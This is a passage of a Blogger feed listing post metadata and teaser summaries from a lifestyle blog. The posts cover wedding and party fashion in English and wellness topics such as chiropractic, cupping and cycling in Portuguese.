Dresses with Sleeves - Elegance and Sophistication for the Big DayWedding dresses with sleeves are a classic and timeless choice, perfect for brides looking for a touch of sophistication and romance. Whether long, short, puffed, or lace, sleeves add charm and elegance to the bridal look. Let’s explore the most enchanting options and how to choose the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4394082006535543770\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/wedding-dresses-with-sleeves.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4394082006535543770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4394082006535543770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/wedding-dresses-with-sleeves.html","title":"Wedding Dresses with Sleeves"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_cYYvVWHtYWnvBJENAHXocvDlN2G-4e_8qvNsNbqBTN_1SMCxpDehpHu7dWDC0Ji4y2WbSDAYGPHX5BXDzEBh5Uz5fIImgxgtbYxIDwCafIaFMYmMW0PbOSbrxfQPHjoGtEsIvGqbS72L7lt0ba4rZ-6wVa5zlN4zi7uqsscfYiKPx-Kde5o1vdmNLRo\/s72-c\/Wedding%20Dresses%20with%20Sleeves.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1023539683953497151"},"published":{"$t":"2025-02-24T10:00:00.003-03:00"},"updated":{"$t":"2025-02-24T10:00:00.324-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios da Auriculoterapia Para Sua Saúde e Bem-Estar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios da Auriculoterapia Para Sua Saúde e Bem-EstarOrelhas não são apenas para usar brincos, elas podem trazer saúde para você. E com a auriculoterapia você pode conseguir exatamente isso. Se você está procurando uma abordagem única e eficaz para melhorar sua saúde física e emocional, a auriculoterapia pode ser a solução que você procura. Esta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1023539683953497151\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-auriculoterapia-para-saude.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1023539683953497151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1023539683953497151"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/03\/beneficios-da-auriculoterapia-para-saude.html","title":"Benefícios da Auriculoterapia Para Sua Saúde e Bem-Estar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzTveUaJ3HQx_d1vCZqKAwrq5z17fbQVTbkK2hBiO7Cqpk-tC8SbqeTon0vbEuOssHZjDu21aGEeCBX6UT5TlgwTc0m4sorR_F7dEBQHS9-eoZhAf0utc7h58JjEpGYicI75VqX-pwKM0-YrPE1iYBdvLQyzObI_WMBYo7jbafkmTCLvxebYS_cUcDfaE\/s72-c\/Benef%C3%ADcios%20da%20Auriculoterapia%20para%20sua%20Sa%C3%BAde%20e%20Bem-Estar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7809131847590006809"},"published":{"$t":"2025-02-17T10:00:00.001-03:00"},"updated":{"$t":"2025-02-17T22:59:41.016-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Wedding Dresses with Overskirts"},"summary":{"type":"text","$t":"Hello everyone, how about some wedding dress tips?Wedding Dresses with Overskirts: Elegance and Versatility for Your Big DayWedding dresses with overskirts are the perfect choice for brides who want a versatile yet sophisticated look. This style allows you to transform your outfit throughout the event, ensuring a surprising and unforgettable effect. Want to know how to wear them and choose the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7809131847590006809\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/wedding-dresses-with-overskirts.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7809131847590006809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/7809131847590006809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/wedding-dresses-with-overskirts.html","title":"Wedding Dresses with Overskirts"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgw3kQUQDkcZIqp-byXm5P8Ut07lVP-aImPbSwtLfwpP0f0_J1lWLAFjYr5d6sv5jSqBhB6nMuIMbYHB7Kg5uOFoxZ7-hKQeg4du8RV8WoV-_wgVyUi9tTrluMU76_DtbD-jas6fGQ-wzOdHPPuUJOh5M4GIfK1QDuOpyARBpkl2YOOwzm6pf7zb1IcA\/s72-c\/Wedding%20Dresses%20with%20Overskirts.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8673421025958821057"},"published":{"$t":"2025-02-16T10:00:00.000-03:00"},"updated":{"$t":"2025-02-18T22:57:46.138-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Wear Sheer Dresses Without Looking Over the Top?"},"summary":{"type":"text","$t":"Hello everyone, let's go with some party fashion tipsHow to Wear Sheer Dresses Without Looking Over the Top?Sheer details in evening dresses are a trend that’s here to stay. When used in moderation, they add a touch of sophistication and just the right amount of sensuality. But how do you embrace this style without going overboard? Here are some tips to wear sheer fabrics elegantly!\u0026nbsp;I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8673421025958821057\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/how-to-wear-sheer-dresses-without.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8673421025958821057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8673421025958821057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/how-to-wear-sheer-dresses-without.html","title":"How to Wear Sheer Dresses Without Looking Over the Top?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bcw4gATkZYlYRkVsC0Df-pf7gPbe9iOIIpLNVQI-6gj8QExgkvEHtLI3vOPVS5weHPEphjFy1Fixtdru7EYzXp0R5Qabvsr-fVG7CIUNd3vCmRpSZ5SsAoc2_DT1UM9YhjORPU1A-A5Ixn6TJZKrWgytFVWCPrFasZVwsCrXc0V3L5EcKCuofhx0qiw\/s72-c\/How%20to%20Wear%20Sheer%20Dresses%20Without%20Looking%20Over%20the%20Top.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5240142375255247816"},"published":{"$t":"2025-02-14T10:00:00.003-03:00"},"updated":{"$t":"2025-02-17T10:47:15.314-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Wear Layered Evening Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?How to Wear Layered Evening Dresses: Elegance and Style in Every DetailLayered evening dresses are among the most elegant trends in formal fashion. Romantic, sophisticated, and full of personality, they are perfect for special occasions. But how can you wear them with style? Here are some tips to rock this trend.The models are from the Ohprom "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5240142375255247816\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/how-to-wear-layered-evening-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5240142375255247816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5240142375255247816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/how-to-wear-layered-evening-dresses.html","title":"How to Wear Layered Evening Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeBgHnTT5TeE3IkWm4CB1-9L9yCkcOxDZYUnHr1oI3U9l6UQZqq6vClSTTI7xO-Hozo9KUP69zs7gm8mcZM16LHjfcr6b9tpuvuc9wImny1w-2qr52WzqJv-6XNp3-bdAJFMBoiWbTehVuWSsk7YSPWKejqiUYy2wyKpsYQE9saWF4Ef1-xhRlnBWPYOw\/s72-c\/Layered%20Evening%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8429853219461529540"},"published":{"$t":"2025-02-12T10:00:00.001-03:00"},"updated":{"$t":"2025-02-18T21:48:49.679-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Midi Party Dresses"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Midi Party Dresses: How to Wear Them and for Which Occasions?Midi dresses are elegant and versatile, perfect for various occasions. With a length that usually reaches mid-calf, they balance sophistication and comfort. But how do you choose the ideal model, and for which events do they fit best? Let’s find out!Who Can Wear Midi Dresses?The biggest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8429853219461529540\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/midi-party-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8429853219461529540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8429853219461529540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/midi-party-dresses.html","title":"Midi Party Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisN3P42YrvzN1fUG9n1Pvc4xcl1K0tJBvKS7LOc621UpsWpVVgn68a4Amn2wnCuTUucCWc7uK_8nrqIYnPNCb2pjxVreJpjCbdskBGVYnGvKJmbmdh4WfzZg4O_HJ5_GCL4u716MuN5-p_i0akKJj7PU1cjkHF68J2XcBtvDEUDpilYvHw73phD3yJas8\/s72-c\/Midi%20Party%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2964707256304995802"},"published":{"$t":"2025-02-10T10:00:00.003-03:00"},"updated":{"$t":"2025-02-10T10:00:00.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Benefícios da Quiropraxia Para a Sua Saúde e Bem-Estar"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Benefícios da Quiropraxia Para a Sua Saúde e Bem-EstarQuem assistiu à série Two and a Half Men ou Dois homens e meio, deve lembrar que o Alan era quiroprático, fazia vários tratamentos para costas e massagens. Mas a verdade é que isso não faz parte do dia a dia de muitos, eu só conheci recentemente, quando por indicação médica, meu esposo precisou "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2964707256304995802\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/beneficios-da-quiropraxia-para-sua.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2964707256304995802"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2964707256304995802"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/beneficios-da-quiropraxia-para-sua.html","title":"Benefícios da Quiropraxia Para a Sua Saúde e Bem-Estar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM3yw5fikfRr9vbJ5OMU2rFRU4DKpbKasG5MtDtcm43SA24H49geY1_iR8pjfZC_XbFtua-7fTN_UZ2S7UqMFUEtenAJrzDB3M4D1ebmnm4_gS9fB1IkMN21rEAfyMY31903bTHKp2JLVY9XxsoqsB2T8kjkIqCOhaUIJt7AihWfrENenPnpzUn48yQgg\/s72-c\/Benef%C3%ADcios%20da%20Quiropraxia%20para%20a%20sua%20Sa%C3%BAde%20e%20Bem-Estar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3207929105269005534"},"published":{"$t":"2025-02-03T10:00:00.000-03:00"},"updated":{"$t":"2025-02-03T10:00:00.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atividade Física"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Bicicleta - Quais os Benefícios de Pedalar?"},"summary":{"type":"text","$t":" Olá pessoal, vamos de dicas de saúde e bem-estar?Bicicleta - Quais os Benefícios de Pedalar?Você já considerou trocar o carro pelo pedal? Pedalar não é apenas uma atividade agradável, mas também uma poderosa ferramenta para impulsionar a sua saúde e bem-estar. Algumas pessoas pedalam por necessidade, algumas por esporte e outras só pela diversão mesmo, mas você sabia que essa atividade física "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3207929105269005534\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/bicicleta-quais-os-beneficios-de-pedalar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3207929105269005534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3207929105269005534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/02\/bicicleta-quais-os-beneficios-de-pedalar.html","title":"Bicicleta - Quais os Benefícios de Pedalar?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqgn1rKNHul-IHouHAjpn-jCT8VUgcN7sXLd5HkWODjiP3xKmIhcMAdb2hKhPuObdnN8guE8U8LSPafdkKHGIpD64nSt5MjTu7yYq6OnQD9y1JrRiWcuijI9FK8QjFzyisaDQY8I_dsLTW8tCMcLRPFNDlA2IddZiDuXwgcFoJNzzATEauJfJ-zos-RRI\/s72-c\/Bicicleta%20-%20Quais%20os%20Benef%C3%ADcios%20de%20Pedalar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4228296998511970812"},"published":{"$t":"2025-01-27T10:00:00.002-03:00"},"updated":{"$t":"2025-01-27T10:00:00.330-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cuidados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia"}],"title":{"type":"text","$t":"Quais os Benefícios da Ventosaterapia?"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar de saúde e bem-estar?Quais os Benefícios da Ventosaterapia?As terapias alternativas vêm ganhando cada vez mais o coração das pessoas, isso porque são formas de cuidado com a saúde não evasivas, que procuram tratar de dores físicas e emocionais de um modo mais natural, trazendo melhora para muitos quadros. Entre essas terapias está a ventosaterapia. Já fiz algumas vezes "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4228296998511970812\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/quais-os-beneficios-da-ventosaterapia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4228296998511970812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4228296998511970812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/quais-os-beneficios-da-ventosaterapia.html","title":"Quais os Benefícios da Ventosaterapia?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim4kr1GHr4vixCnTjOtmXSMpzLFkqwMGsI3LKK55_m9qtRAVrXAl2Vm_fHlv39FvLR-GuUMIIe6Gm8dSKVHsvXrZ18fE0yLcR4hH7osr49oOcm1eRzPwsrUuFgZ-GtHjsyOuYACd3PpQ6W75vGvRJh8Z4ACuJGNNV5mIfaH7daSdIxbpMZ52b8QSDP\/s72-c\/Quais%20os%20benef%C3%ADcios%20da%20ventosaterapia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5907137184985789275"},"published":{"$t":"2025-01-25T10:00:00.008-03:00"},"updated":{"$t":"2025-01-28T18:36:39.175-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"How to Wear a Jumpsuit to Parties?"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?How to Wear a Jumpsuit to Parties? Tips to Rock Your LookJumpsuits have become a trendy choice for parties, offering a modern, sophisticated, and stylish alternative to prom dresses. If you want to break away from the traditional gown, this one-piece outfit is perfect for formal events, weddings, and even proms. Check out how to wear a jumpsuit to"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5907137184985789275\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/how-to-wear-jumpsuit-to-parties.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5907137184985789275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5907137184985789275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/01\/how-to-wear-jumpsuit-to-parties.html","title":"How to Wear a Jumpsuit to Parties?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia6vZGJ1m-qgXQIlFgR9mQ3XSc7i-LRXHozGffaLI8Zr22bv_fC1HWP_D42VAWhdRAABnbuHFg3-03_eDC9U1_wIS7E1p9wLLz9F3SuywN27qvhla_XrzKam0rvNM3C9orbb3_n7mlPn1peHkIhRT86hsB-Y4LSIjglI0ASntm63zykQWZZX25ER8Xpcc\/s72-c\/How%20to%20Wear%20a%20Jumpsuit%20to%20Parties.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3858529183415840080"},"published":{"$t":"2025-01-23T10:00:00.001-03:00"},"updated":{"$t":"2025-01-28T15:06:03.872-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Masculina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"}],"title":{"type":"text","$t":"Men's Suit Trends for 2025"},"summary":{"type":"text","$t":"Hello everyone, how about some party fashion tips?Men's Suit Trends for 2025The world of men’s fashion is constantly evolving, and suits are no exception. For 2025, tailoring takes on new interpretations, combining classic elegance with a modern twist. If you want to stay ahead of the trends for weddings, formal events, or even the corporate world, keep reading!Highlight ColorsThe 2025 season 